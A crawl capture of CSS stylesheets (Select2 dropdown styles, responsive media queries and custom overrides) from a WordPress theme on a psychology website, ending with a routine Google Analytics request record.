.select2-container.select2-allowclear .select2-choice .select2-chosen {
	margin-right: 42px;
	color: #707070;
}
.select2-container .select2-choice > .select2-chosen {
	margin-right: 26px;
	color: #707070;
}
.select2-container .select2-choice abbr {
	display: none;
	width: 12px;
	height: 12px;
	position: absolute;
	right: 24px;
	top: 6px;
	font-size: 1px;
	text-decoration: none;
	border: 0;
	background: url(../img/select2.png) right top no-repeat;
	cursor: pointer;
	outline: 0;
}
.select2-container .select2-choice abbr:hover {
	background-position: right -11px;
	cursor: pointer;
}
.select2-drop-mask {
	border: 0;
	margin: 0;
	padding: 0;
	position: fixed;
	left: 0;
	top: 0;
	min-height: 100%;
	min-width: 100%;
	height: auto;
	width: auto;
	opacity: 0;
	z-index: 9998;
	/* styles required for IE to work */
    background-color: #fff;
	filter: alpha(opacity=0);
}
.select2-drop, .chosen-container .chosen-drop {
	width: 100%;
	margin-top: -1px;
	position: absolute;
	z-index: 9999;
	top: 100%;
	background: #fff;
	color: #000;
	border: 1px solid #e8e8e8;
	border-top: 0;
	box-shadow: none;
}
.select2-drop-auto-width {
	border-top: 1px solid #e8e8e8;
	width: auto;
}
.select2-drop-auto-width .select2-search, .chosen-container-single .chosen-search {
	padding-top: 4px;
}
.select2-drop.select2-drop-above {
	margin-top: 1px;
	border-top: 1px solid #e8e8e8;
	border-bottom: 0;
	box-shadow: none;
}
.select2-drop-active {
	border: 1px solid #e8e8e8;
	border-top: none;
}
.select2-drop.select2-drop-above.select2-drop-active {
	border-top: 1px solid #e8e8e8;
}
.select2-container .select2-choice .select2-arrow {
	display: inline-block;
	width: 18px;
	height: 100%;
	position: absolute;
	right: 8px;
	top: 5px;
	border-left: none;
	background-clip: padding-box;
	background: #fff;
	background-image: none;
}
.select2-container .select2-choice .select2-arrow b {
	display: block;
	width: 100%;
	height: 100%;
	background: url(../img/select2.png) no-repeat 0 1px !important;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b, .form-row .chosen-container-single .chosen-single div b {
	background: url(../img/select2.png) no-repeat -5px 5px !important;
}
.select2-search {
	display: inline-block;
	width: 100%;
	min-height: 26px;
	margin: 0;
	padding-left: 4px;
	padding-right: 4px;
	position: relative;
	z-index: 10000;
	white-space: nowrap;
}
.select2-search input, .chosen-container-multi .chosen-choices li.search-field input[type=text] {
	width: 100%;
	height: auto !important;
	min-height: 26px;
	padding: 4px 20px 4px 5px;
	margin: 0;
	outline: 0;
	font-family: sans-serif;
	font-size: 1em;
	border: 1px solid #e8e8e8;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: #fff url(../img/select2.png) no-repeat 100% -22px;
}
.select2-drop.select2-drop-above .select2-search input, .chosen-container-multi .chosen-choices li.search-field input[type=text] {
	margin-top: 4px;
}
.select2-search input.select2-active {
	background: #fff url(../img/select2-spinner.gif) no-repeat 100%;
}
.select2-container-active .select2-choice, .select2-container-active .select2-choices {
	border: 1px solid #e8e8e8;
	outline: none;
	box-shadow: none;
}
.select2-dropdown-open .select2-choice {
	border-bottom-color: transparent;
	box-shadow: none;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 0;
	background-color: #fff;
	background-image:none;
}
.select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices {
	border: 1px solid #e8e8e8;
	border-top-color: transparent;
	background-image: none;
}
.select2-dropdown-open .select2-choice .select2-arrow {
	background: transparent;
	border-left: none;
	filter: none;
}
.select2-dropdown-open .select2-choice .select2-arrow b {
	background-position: -18px 1px;
}
/* results */
.select2-results {
	max-height: 200px;
	padding: 0 0 0 4px;
	margin: 4px 4px 4px 0;
	position: relative;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.select2-results ul.select2-result-sub {
	margin: 0;
	padding-left: 0;
}
.select2-results ul.select2-result-sub > li .select2-result-label {
	padding-left: 20px
}
.select2-results ul.select2-result-sub ul.select2-result-sub > li .select2-result-label {
	padding-left: 40px
}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label {
	padding-left: 60px
}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label {
	padding-left: 80px
}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label {
	padding-left: 100px
}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label {
	padding-left: 110px
}
.select2-results ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub ul.select2-result-sub > li .select2-result-label {
	padding-left: 120px
}
.select2-results li {
	list-style: none;
	display: list-item;
	background-image: none;
}
.select2-results li.select2-result-with-children > .select2-result-label {
	font-weight: bold;
}
.select2-results .select2-result-label {
	padding: 3px 7px 4px;
	margin: 0;
	cursor: pointer;
	min-height: 1em;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.select2-results .select2-highlighted, .chosen-container .chosen-results li.highlighted {
	background: #4f4f4f;
	color: #fff;
}
.select2-results li em {
	background: #e0e0e0;
	font-style: normal;
}
.select2-results .select2-highlighted em {
	background: transparent;
}
.select2-results .select2-highlighted ul {
	background: #fff;
	color: #000;
}
.select2-results .select2-no-results, .select2-results .select2-searching, .select2-results .select2-selection-limit {
	background: #e4e4e4;
	display: list-item;
}
/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
	color: #fff;
	background: #e4e4e4;
	display: list-item;
	cursor: default;
}
.select2-results .select2-disabled {
	background: #f4f4f4;
	display: list-item;
	cursor: default;
}
.select2-results .select2-selected {
	display: none;
}
.select2-more-results.select2-active {
	background: #e4e4e4 url(../img/select2-spinner.gif) no-repeat 100%;
}
.select2-more-results {
	background: #e4e4e4;
	display: list-item;
}
/* disabled styles */

.select2-container.select2-container-disabled .select2-choice {
	background-color: #f8f8f8;
	background-image: none;
	border: 1px solid #e8e8e8;
	cursor: default;
}
.select2-container.select2-container-disabled .select2-choice .select2-arrow {
	background-color: #e4e4e4;
	background-image: none;
	border-left: 0;
}
.select2-container.select2-container-disabled .select2-choice abbr {
	display: none;
}
/* multiselect */

.select2-container-multi .select2-choices {
	height: auto !important;
	height: 1%;
	margin: 0;
	padding: 0;
	position: relative;
	border: 1px solid #e8e8e8;
	cursor: text;
	overflow: hidden;
	background-color: #fff;
	background-image: none;
	box-shadow: none;
}
.select2-locked {
	padding: 3px 5px 3px 5px !important;
}
.select2-container-multi .select2-choices {
	min-height: 26px;
}
.select2-container-multi.select2-container-active .select2-choices {
	border: 1px solid #e8e8e8;
	outline: none;
	box-shadow: none;
}
.select2-container-multi .select2-choices li {
	float: left;
	list-style: none;
}
.select2-container-multi .select2-choices .select2-search-field {
	margin: 0;
	padding: 0;
	white-space: nowrap;
}
.select2-container-multi .select2-choices .select2-search-field input {
	padding: 5px;
	margin: 1px 0;
	font-family: sans-serif;
	font-size: 100%;
	color: #666;
	outline: 0;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	background: transparent !important;
}
.select2-container-multi .select2-choices .select2-search-field input.select2-active {
	background: #fff url(../img/select2-spinner.gif) no-repeat 100% !important;
	box-shadow: none;
}
.select2-default {
	color: #999 !important;
}
.select2-container-multi .select2-choices .select2-search-choice {
	padding: 3px 5px 3px 18px;
	margin: 3px 0 3px 5px;
	position: relative;
	line-height: 13px;
	color: #333;
	cursor: default;
	border: 1px solid #e8e8e8;
	box-shadow: none;
	background-clip: padding-box;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-color: #fff;
	background-image: none;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-chosen {
	cursor: default;
}
.select2-container-multi .select2-choices .select2-search-choice-focus {
	background: #fff;
}
.select2-search-choice-close {
	display: block;
	width: 12px;
	height: 13px;
	position: absolute;
	right: 3px;
	top: 4px;
	font-size: 1px;
	outline: none;
	background: url(../img/select2.png) right top no-repeat;
}
.select2-container-multi .select2-search-choice-close {
	left: 3px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover {
	background-position: right -11px;
}
.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close {
	background-position: right -11px;
}
/* disabled styles */
.select2-container-multi.select2-container-disabled .select2-choices {
	background-color: #e8e8e8;
	background-image: none;
	border: 1px solid #e8e8e8;
	cursor: default;
}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice {
	padding: 3px 5px 3px 5px;
	border: 1px solid #e8e8e8;
	background-image: none;
	background-color: #f8f8f8;
}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close {
	display: none;
	background: none;
}
/* end multiselect */
.select2-result-selectable .select2-match, .select2-result-unselectable .select2-match {
	text-decoration: underline;
}
.select2-offscreen, .select2-offscreen:focus {
	clip: rect(0 0 0 0) !important;
	width: 1px !important;
	height: 1px !important;
	border: 0 !important;
	margin: 0 !important;
	padding: 0 !important;
	overflow: hidden !important;
	position: absolute !important;
	outline: 0 !important;
	left: 0px !important;
	top: 0px !important;
}
.select2-display-none {
	display: none;
}
.select2-measure-scrollbar {
	position: absolute;
	top: -10000px;
	left: -10000px;
	width: 100px;
	height: 100px;
	overflow: scroll;
}
.woocommerce-ordering {
	min-width:200px;
}

--- FILE ---
content_type: text/css
request_url: https://psychologypathways.com/wp-content/themes/vitameen/css/responsive.css?ver=5.6.16
body_size: 649
content:
/**
 * Stylesheet for media queries
 *
 */

/* Extra small devices (phones, up to 480px) */
/* No media query since this is the default in Bootstrap */

/* ===== Media Query 1 ===== */
@media (min-width: 1200px) {
}

/* ===== Media Query 2 ===== */
@media (min-width: 980px) and (max-width: 1199px) {
/*layout*/
.main-container, .vc_row-fluid.main-container { width: 940px; }
.content-area { width: 660px; float: left; }
#sidebar { width: 240px; float: right; }
.boxed-layout #wrapper, .boxed-layout #header { width: 980px; }
#content-wrapper.left-sidebar .content-area { float: right; }
#content-wrapper.left-sidebar #sidebar { float: left; }
.boxed-layout.main-container { width: auto !important; padding-left: 20px; padding-right: 20px; }
}

/* ===== Media Query 3 ===== */
@media (min-width: 992px) {
/*layout*/
.main-container, .vc_row-fluid.main-container { width: 940px; }
.content-area { width: 660px; float: left; }
#sidebar { width: 240px; float: right; }
.boxed-layout #wrapper, .boxed-layout #header { width: 980px; }
#content-wrapper.left-sidebar .content-area { float: right; }
#content-wrapper.left-sidebar #sidebar { float: left; }
.boxed-layout.main-container { width: auto !important; padding-left: 20px; padding-right: 20px; }
}

/* ===== Media Query 4 ===== */
@media (min-width: 768px) and (max-width: 991px) {
/*layout*/
.main-container, .vc_row-fluid.main-container { width: 700px; }
.content-area { width: 510px; float: left; }
#sidebar { width: 160px; float: right; }
.boxed-layout #wrapper, .boxed-layout #header { width: 720px; }
#content-wrapper.left-sidebar .content-area { float: right; }
#content-wrapper.left-sidebar #sidebar { float: left; }
.boxed-layout.main-container { width: auto !important; padding-left: 10px; padding-right: 10px; }
}




/* ===== Media Query 5 ===== */
@media (max-width: 767px) {
.list-pricing.th-list { padding-top: 0 !important; }
.logo a { display: inline-block; }
.social-share-box { margin-top: 10px; }
/*menu*/
.sf-sub-indicator { display: none; }
#menu { display:none; }
.slicknav_menu { display:block; }
/*layout*/
.main-container, .vc_row-fluid.main-container { width: 90%; }
.content-area { width: 100%; float: none; }
#sidebar { width: 100%; float: none; }
.boxed-layout #wrapper, .boxed-layout #header { width: 90%; min-width: 240px; }
#content-wrapper.left-sidebar .content-area { float: none; }
#content-wrapper.left-sidebar #sidebar { float: none; }
.boxed-layout.main-container { width: auto !important; padding-left: 5%; padding-right: 5%; }
/*topbar*/
.topbar-right, .topbar-left { float: none; width: 100%; }
.topbar-divider, .topbar-info .topbar-info-icon { display: none; }
.secondary-menu { width: 100%; float: none; text-align: center; }
.secondary-menu li { margin: 0 5px; }
.topbar-info { float: none; text-align: center; }
#topbar .social { float: none; width: 100%; text-align: center; }
.social li { float: none; }
.header-wiget-area, #header-v2 .header-wiget-area { float: none !important; width: 100%; display: block; margin-right: 0; text-align: center; }
.header-search, #header-v2 .header-search { float: none; margin: 0 auto; }
.header-search-form { position: absolute; top: 100%; left: -90px; margin-top: 0; }
#header-v2 .header-search-form { position: absolute; top: 100%; left: -90px; margin-top: 9px; }
.page-header-v2 h1 { float: none;}
.page-header-v2 .breadcrumbs { float: none; width: 100% !important; text-align: center; display: block;}
/*Disable if need cart icon in header*/
.header-right, .header-left { float: none; width: 100%; text-align: center; }
.shop-cart-contents-icon { display: none; }
/*portfolio*/
.portfolio-grid-2col .portfolio-item, .portfolio-grid-3col .portfolio-item, .portfolio-grid-4col .portfolio-item { width: 100% !important; float: none !important; display: block; }
.post-nav-previous, .post-nav-next { width: 100%; }
.post-nav-previous { padding-bottom: 10px; margin-bottom: 10px; border-bottom: 1px solid #e4e4e4; }
#sidebar { margin-top: 30px !important; }
#content-main { padding-bottom: 30px !important; }
.feature-boxed { margin-top: 40px !important; }
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { padding: 10px 8px; }
#header-v2 .header-search { margin-bottom: 10px; }
}
/* ===== Media Query 6 ===== */
@media only screen and (min-width: 480px) and (max-width: 767px) {
}
/* ===== Media Query 7 ===== */
@media only screen and (max-width: 479px) {
}


--- FILE ---
content_type: text/css
request_url: https://psychologypathways.com/wp-content/themes/vitameen/css/custom.css?ver=1.2.0
body_size: -76
content:
/**
 * Stylesheet for custom styles - This will be useful to override styles from styleshhets other than style.css like responsponsive.css, styles given from options panel.
 *
 */
@media (max-width: 767px) {
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product, .woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product {
width:48%;margin:0 0 2.992em
}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=153156942&t=pageview&_s=1&dl=https%3A%2F%2Fpsychologypathways.com%2Fmens-well-being%2F&ul=en-us%40posix&dt=Men%E2%80%99s%20Well%20Being&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=898205009&gjid=1087509240&cid=856103852.1768592789&tid=UA-59922144-1&_gid=484136443.1768592789&_r=1&_slc=1&z=2037572558
body_size: -452
content:
2,cG-2S085CGN44